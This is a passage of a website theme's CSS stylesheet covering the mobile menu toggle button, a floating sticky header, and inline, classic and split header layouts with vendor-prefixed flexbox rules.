.mobile-main-nav.dt-parent-menu-clickable .sub-nav li.has-children a:after {
  display: none;
}
.mobile-main-nav .sub-nav li.has-children > a:after,
.mobile-main-nav .sub-nav .next-level-button {
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.mobile-main-nav .sub-nav li.has-children.open-sub > a.act:after,
.mobile-main-nav .sub-nav li.has-children.open-sub > .next-level-button {
  -ms-transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}
/* ====================== lines button ==================================================*/
.lines-button,
.dt-mobile-menu-icon {
  display: -webkit-inline-flex;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: -ms-inline-flex;
  display: inline-flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
  margin-right: 16px;
  transition: .3s;
  cursor: pointer;
  user-select: none;
  border-radius: 0.57143rem;
}
.dt-mobile-menu-icon {
  width: 22px;
  height: 22px;
  margin-right: 0;
}
.lines-button:active {
  transition: 0;
}
.lines {
  display: inline-block;
  /*vertical-align: middle;*/
  width: 22px;
  height: 2px;
  /*	margin: -2px 6px 0 0;*/
  background: #ecf0f1;
  /*border-radius: 2px;*/
  position: relative;
  /*.dt-mobile-menu-icon & {
			margin-top: -6px;
		}*/
}
.dt-close-mobile-menu-icon {
  position: fixed;
  top: 0;
  width: 30px;
  height: 30px;
  left: -50px;
  z-index: 9999;
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  -webkit-transition-delay: 0.5s;
  transition-delay: 0.5s;
}
.admin-bar .dt-close-mobile-menu-icon {
  top: 32px;
}
.show-mobile-header .dt-close-mobile-menu-icon {
  opacity: 1;
}
.dt-close-mobile-menu-icon span {
  position: relative;
  display: block;
  width: 30px;
  height: 30px;
  margin: 0;
}
.dt-close-mobile-menu-icon span:hover {
  cursor: pointer;
}
.dt-close-mobile-menu-icon span:before,
.dt-close-mobile-menu-icon span:after {
  background-color: #fff;
}
.accent-bg .lines,
.accent-bg .lines:before,
.accent-bg .lines:after {
  background-color: #fff;
}
.lines:before,
.lines:after,
.dt-close-mobile-menu-icon span:before,
.dt-close-mobile-menu-icon span:after {
  display: inline-block;
  width: 22px;
  height: 2px;
  background: #ecf0f1;
  /*	border-radius: 2px;*/
  position: absolute;
  left: 0;
  content: '';
  -webkit-transform-origin: 1.5px center;
  transform-origin: 1.5px center;
  -webkit-transition: top 0.3s;
  transition: top 0.3s;
}
.lines:before {
  top: 7px;
}
.lines:after {
  top: -7px;
}
.menu-toggle:not(.active) .lines-button:hover .lines:before,
.dt-mobile-menu-icon:hover .lines:before {
  top: 5px;
}
.menu-toggle:not(.active) .lines-button:hover .lines:after,
.dt-mobile-menu-icon:hover .lines:after {
  top: -5px;
}
.menu-toggle.active .lines-button.x .lines,
.hide-overlay.active .lines-button.x .lines {
  background: transparent;
}
.menu-toggle.active .lines-button.x .lines:before,
.menu-toggle.active .lines-button.x .lines:after,
.hide-overlay.active .lines-button.x .lines:before,
.hide-overlay.active .lines-button.x .lines:after {
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  top: 0;
  /*width: 22px;*/
  -webkit-transition: -webkit-transform 0.1s ease;
  transition: transform .1s ease;
}
.dt-close-mobile-menu-icon span:before,
.dt-close-mobile-menu-icon span:after {
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  top: 50%;
  left: 50%;
  margin: -1px 0 0 -11px;
  width: 22px;
  -webkit-transition: -webkit-transform 0.1s ease;
  transition: transform .1s ease;
}
.menu-toggle.active .lines-button.x .lines:before,
.hide-overlay.active .lines-button.x .lines:before {
  -ms-transform: rotate3d(0, 0, 1, 45deg);
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}
.menu-toggle.active:hover .lines-button.x .lines:before,
.hide-overlay.active:hover .lines-button.x .lines:before {
  -ms-transform: rotate3d(0, 0, 1, 0deg);
  -webkit-transform: rotate3d(0, 0, 1, 0deg);
  transform: rotate3d(0, 0, 1, 0deg);
}
.menu-toggle.active .lines-button.x .lines:after,
.hide-overlay.active .lines-button.x .lines:after {
  -ms-transform: rotate3d(0, 0, 1, -45deg);
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}
.menu-toggle.active:hover .lines-button.x .lines:after,
.hide-overlay.active:hover .lines-button.x .lines:after {
  -ms-transform: rotate3d(0, 0, 1, 0deg);
  -webkit-transform: rotate3d(0, 0, 1, 0deg);
  transform: rotate3d(0, 0, 1, 0deg);
}
.dt-close-mobile-menu-icon span:before {
  -ms-transform: rotate3d(0, 0, 1, 45deg);
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}
.dt-close-mobile-menu-icon:hover span:before {
  -ms-transform: rotate3d(0, 0, 1, 0deg);
  -webkit-transform: rotate3d(0, 0, 1, 0deg);
  transform: rotate3d(0, 0, 1, 0deg);
}
.dt-close-mobile-menu-icon span:after {
  -ms-transform: rotate3d(0, 0, 1, -45deg);
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}
.dt-close-mobile-menu-icon:hover span:after {
  -ms-transform: rotate3d(0, 0, 1, 0deg);
  -webkit-transform: rotate3d(0, 0, 1, 0deg);
  transform: rotate3d(0, 0, 1, 0deg);
}
.masthead .mobile-header-bar {
  position: relative;
  min-height: 150px;
  width: 100%;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  -ms-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  -webkit-align-content: stretch;
  -moz-align-content: stretch;
  -ms-align-content: stretch;
  align-content: stretch;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  -ms-flex-pack: space-between;
  -ms-justify-content: space-between;
  justify-content: space-between;
  -ms-flex-pack: justify;
}
.side-header .mobile-header-bar {
  padding: 0 44px;
}
.mobile-header-bar > * {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.mobile-header-bar .mobile-branding {
  line-height: 0;
}
/* #Floating menu
================================================== */
/*Floating navigation->Style->Sticky*/
/* #Floating menu
================================================== */
#phantom {
  position: fixed;
  z-index: 9399;
  width: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  box-sizing: border-box;
}
#phantom.boxed {
  left: 50%;
  -ms-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.dt-style-um #phantom {
  display: none;
}
.phantom-fade #phantom {
  visibility: hidden;
}
.phantom-slide #phantom {
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}
body.admin-bar.phantom-sticky:not(.floating-navigation-below-slider) .masthead:not(.side-header),
body.admin-bar.phantom-sticky.floating-navigation-below-slider.sticky-on .masthead:not(.side-header),
body.admin-bar #phantom {
  top: 32px !important;
}
.floating-navigation-below-slider .top-bar {
  display: none;
}
.floating-navigation-below-slider.phantom-sticky.sticky-on .header-space {
  display: block;
}
#phantom.boxed {
  z-index: 9008;
}
.ph-wrap {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-flow: row nowrap;
  -moz-flex-flow: row nowrap;
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
  margin: 0 auto;
}
.full-height .ph-wrap {
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  -ms-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.ph-wrap .menu-box {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.ph-wrap.with-logo .menu-box,
.justify .ph-wrap .menu-box {
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
  -ms-flex-positive: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
}
.ph-wrap.with-logo .menu-box {
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
.inline-header.center .ph-wrap.with-logo .menu-box {
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
#phantom:not(.split-header) .main-nav,
#phantom.inline-header.center .main-nav {
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
#phantom.classic-header.justify .main-nav,
#phantom.inline-header.justify .main-nav,
#phantom.split-header.justify .main-nav {
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  -ms-flex-pack: space-between;
  -ms-justify-content: space-between;
  justify-content: space-between;
  -ms-flex-pack: justify;
}
#phantom .with-logo .main-nav {
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
#phantom.inline-header.left .main-nav {
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-flex-pack: flex-start;
  -ms-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start;
}
.widget-box .mini-widgets {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
#phantom.full-width .ph-wrap {
  max-width: 100%;
}
#phantom .ph-wrap.boxed {
  width: 100%;
  max-width: 1320px;
  margin: 0 auto;
}
.ph-wrap .header-bar {
  width: 100%;
}
.ph-wrap .header-bar .mini-widgets {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.header-side-left .mixed-header .ph-wrap .header-bar .mini-widgets {
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
.header-side-left .mixed-header.logo-center .ph-wrap .header-bar .menu-toggle {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-flex-pack: flex-start;
  -ms-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start;
}
.ph-wrap .logo-box {
  display: none;
}
.ph-wrap.with-logo .logo-box {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  line-height: 0;
}
.ph-wrap .widget-box {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
/*Floating top line logo*/
.phantom-logo-off.phantom-on .branding {
  display: none;
  visibility: hidden;
}
.phantom-off.phantom-custom-logo-on .branding .phantom-top-line-logo,
.phantom-on.phantom-custom-logo-on .branding > a:not(.phantom-top-line-logo),
.phantom-on.phantom-custom-logo-on .branding > img:not(.phantom-top-line-logo) {
  opacity: 0;
  display: none;
}
.animate-sticky {
  float: left;
  width: 1px;
  height: 100%;
}
.phantom-sticky.sticky-off.phantom-custom-logo-on .branding .sticky-logo,
.phantom-sticky.sticky-on.phantom-custom-logo-on .branding > a:not(.sticky-logo),
.phantom-sticky.sticky-on.phantom-custom-logo-on .branding > img:not(.sticky-logo) {
  display: none;
  opacity: 0;
}
.phantom-sticky.sticky-off:not(.phantom-custom-logo-on) .branding .sticky-logo,
.phantom-sticky.sticky-on:not(.phantom-custom-logo-on) .branding .sticky-logo,
.phantom-main-logo-on.phantom-sticky.sticky-on .branding > a,
.phantom-main-logo-on.phantom-sticky.sticky-on .branding > img,
.phantom-logo-off.phantom-sticky.sticky-on .branding > a,
.phantom-logo-off.phantom-sticky.sticky-on .branding > img {
  display: none;
  visibility: hidden;
}
/*! Horizontal headers */
.masthead:not(.side-header) {
  max-width: 1200px;
  margin: 0 auto;
}
.masthead:not(.side-header) .header-bar {
  position: relative;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  -ms-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  -webkit-align-content: stretch;
  -moz-align-content: stretch;
  -ms-align-content: stretch;
  align-content: stretch;
  -ms-flex-line-pack: stretch;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  -ms-flex-pack: space-between;
  -ms-justify-content: space-between;
  justify-content: space-between;
  -ms-flex-pack: justify;
}
.masthead:not(.side-header) .main-nav {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
/*! Full height menu */
.masthead:not(.side-header).full-height .main-nav {
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  -ms-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  -webkit-align-content: stretch;
  -moz-align-content: stretch;
  -ms-align-content: stretch;
  align-content: stretch;
}
.masthead:not(.side-header).full-height .header-bar .main-nav > li > a,
.masthead:not(.side-header) .header-bar .main-nav > li > a {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-align-content: center;
  -moz-align-content: center;
  -ms-align-content: center;
  align-content: center;
  -ms-flex-line-pack: stretch;
}
/*! Menu dividers enabled */
.masthead:not(.side-header).dividers.justify .main-nav > li {
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
  -ms-flex-positive: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.masthead:not(.side-header).dividers .main-nav > li:not(.dt-mega-menu) {
  position: relative;
}
.masthead:not(.side-header).dividers .main-nav > li:before,
.masthead:not(.side-header).dividers.surround .main-nav > li:last-child:after {
  content: "";
  position: absolute;
  left: -0.5px;
  width: 0;
  border-right: solid 1px yellow;
  height: 100%;
  max-height: 100%;
  /*margin-top: -20px;*/
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
}
.masthead:not(.side-header).dividers .main-nav > li:first-child:before {
  display: none;
}
.masthead:not(.side-header).dividers.surround .main-nav > li:first-child:before {
  display: block;
}
.masthead:not(.side-header).dividers.surround .main-nav > li:last-child:after {
  left: auto;
  right: -0.5px;
}
.masthead:not(.side-header) .main-nav.animate-click-decoration > li > a {
  overflow: hidden;
}
.masthead:not(.side-header).full-height .main-nav > li > a {
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
  -ms-flex-positive: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
/*! Inline header */
.masthead.inline-header:not(.widgets) .header-bar .mini-widgets {
  display: none;
}
.inline-header .header-bar {
  -webkit-flex-flow: row nowrap;
  -moz-flex-flow: row nowrap;
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
}
.inline-header .branding,
.inline-header .header-bar > .mini-widgets {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
/*! - left, right & center menu */
.inline-header.left .main-nav,
.inline-header.right .main-nav,
.inline-header.center .main-nav {
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
  -ms-flex-positive: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
}
.inline-header.left .main-nav {
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-flex-pack: flex-start;
  -ms-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start;
}
.inline-header.right .main-nav {
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
.inline-header.center .main-nav {
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center;
}
/*! - justified menu */
.inline-header.justify .main-nav {
  -webkit-flex-grow: 10;
  -moz-flex-grow: 10;
  -ms-flex-positive: 10;
  -ms-flex-grow: 10;
  flex-grow: 10;
  -webkit-justify-content: space-around;
  -moz-justify-content: space-around;
  -ms-flex-pack: space-around;
  -ms-justify-content: space-around;
  justify-content: space-around;
  -ms-flex-pack: distribute;
}
.inline-header.justify .main-nav > li {
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
  -ms-flex-positive: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
.inline-header.justify .main-nav > li > a {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
}
/*! -- justified menu, with mini-widgets */
.inline-header.justify.widgets .main-nav > li {
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
/*! Classic header */
.classic-header .header-bar {
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
.masthead.classic-header .header-bar {
  -webkit-align-items: flex-end;
  -moz-align-items: flex-end;
  -ms-align-items: flex-end;
  -ms-flex-align: flex-end;
  align-items: flex-end;
  -ms-flex-align: end;
}
.classic-header .branding,
.classic-header .navigation {
  -webkit-flex: 1 1 100%;
  -moz-flex: 1 1 100%;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  -ms-flex-positive: 1;
  -ms-flex-negative: 1;
  -ms-flex-preferred-size: 100%;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.classic-header .navigation {
  position: relative;
}
.classic-header .navigation:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
  content: "";
}
.boxed .classic-header .navigation:before {
  left: 50%;
  padding: 0;
  margin: 0;
  -ms-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.classic-header.full-width-line .navigation:before,
.classic-header.bg-behind-menu .navigation:before {
  padding: 0 1000px;
  margin-left: -1000px;
}
.boxed .classic-header.full-width-line .navigation:before,
.boxed .classic-header.bg-behind-menu .navigation:before {
  left: 50%;
  padding: 0;
  margin: 0;
  -ms-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.classic-header.bg-behind-menu .navigation:before {
  height: 100%;
}
.masthead.classic-header:not(.widgets) .navigation .mini-widgets {
  display: none;
}
.classic-header.widgets .branding .mini-widgets {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.classic-header .branding .mini-widgets:last-child {
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
.classic-header .navigation > .mini-widgets {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
/*! - branding layouts */
/*! -- logo on the left, widgets on the right */
.classic-header:not(.logo-center) .branding .mini-widgets {
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
  -ms-flex-positive: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
}
/*! -- logo centered, widgets around */
.classic-header.logo-center .branding .mini-widgets {
  -webkit-flex: 1 1 0%;
  -moz-flex: 1 1 0%;
  -ms-flex: 1 1 0%;
  flex: 1 1 0%;
  -ms-flex-positive: 1;
  -ms-flex-negative: 1;
  -ms-flex-preferred-size: 0%;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
}
.classic-header.logo-center .branding {
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.classic-header.logo-center .branding > a {
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
  display: block;
}
.classic-header.logo-center .branding .mini-widgets:last-child {
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2;
}
/*! -- logo and widgets centered */
.classic-header.logo-widgets-center .branding {
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
}
.classic-header.logo-widgets-center .branding > * {
  margin: 0 auto;
}
/*! - left, right & center menu */
.classic-header.left .main-nav,
.classic-header.right .main-nav {
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
  -ms-flex-positive: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
}
.classic-header.left .main-nav {
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-flex-pack: flex-start;
  -ms-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start;
}
.classic-header.right .main-nav {
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
.classic-header.center .navigation {
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
/*! - justified menu */
.classic-header.justify .main-nav {
  -webkit-flex-grow: 10;
  -moz-flex-grow: 10;
  -ms-flex-positive: 10;
  -ms-flex-grow: 10;
  flex-grow: 10;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  -ms-flex-pack: space-between;
  -ms-justify-content: space-between;
  justify-content: space-between;
  -ms-flex-pack: justify;
}
.classic-header.justify .main-nav > li > a {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
/*! -- justified menu, with mini-widgets */
.classic-header.justify.widgets .main-nav > li {
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
  -ms-flex-positive: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.classic-header.justify.widgets .main-nav > li {
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
  -ms-flex-positive: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
/*! Split header */
.masthead.split-header .header-bar {
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.masthead.split-header.full-height .header-bar {
  -webkit-align-items: stretch;
  -moz-align-items: stretch;
  -ms-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.masthead.split-header:not(.widgets) .navigation .mini-widgets {
  display: none;
}
.split-header .branding {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2;
}
.split-header .navigation {
  -webkit-flex: 1 1 0%;
  -moz-flex: 1 1 0%;
  -ms-flex: 1 1 0%;
  flex: 1 1 0%;
  -ms-flex-positive: 1;
  -ms-flex-negative: 1;
  -ms-flex-preferred-size: 0%;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-flex-flow: row nowrap;
  -moz-flex-flow: row nowrap;
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
}
.split-header .navigation:first-of-type {
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
.split-header .navigation:last-of-type {
  -webkit-order: 3;
  -moz-order: 3;
  -ms-flex-order: 3;
  order: 3;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
.split-header .navigation .main-nav {
  -webkit-flex-grow: 1;
  -moz-flex-grow: 1;
  -ms-flex-positive: 1;
  -ms-flex-grow: 1;
  flex-grow: 1;
}
.split-header .navigation:first-of-type .main-nav {
  -webkit-order: 2;
  -moz-order: 2;
  -ms-flex-order: 2;
  order: 2;
}
.split-header .navigation:first-of-type .mini-widgets {
  -webkit-order: 1;
  -moz-order: 1;
  -ms-flex-order: 1;
  order: 1;
}
.split-header .navigation:last-of-type .main-nav {
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
.split-header .mini-widgets {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-flow: row wrap;
  -moz-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
}
/*! - inside */
.split-header.inside .navigation:first-of-type .main-nav {
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
.split-header.inside .navigation:last-of-type .main-nav {
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-flex-pack: flex-start;
  -ms-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start;
}
/*! - fully inside */
.split-header.fully-inside .navigation .main-nav {
  -webkit-flex-grow: 0;
  -moz-flex-grow: 0;
  -ms-flex-positive: 0;
  -ms-flex-grow: 0;
  flex-grow: 0;
}
.split-header.fully-inside .navigation:first-of-type {
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
.split-header.fully-inside .navigation:last-of-type {
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-flex-pack: flex-start;
  -ms-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start;
}
.split-header.fully-inside .navigation:first-of-type .main-nav {
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  -ms-flex-pack: flex-end;
  -ms-justify-content: flex-end;
  justify-content: flex-end;
  -ms-flex-pack: end;
}
.split-header.fully-inside .navigation:last-of-type .main-nav {
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  -ms-flex-pack: flex-start;
  -ms-justify-content: flex-start;
  justify-content: flex-start;
  -ms-flex-pack: start;
}
/*! - outside */
.split-header.outside .navigation:first-of-type .main-nav {
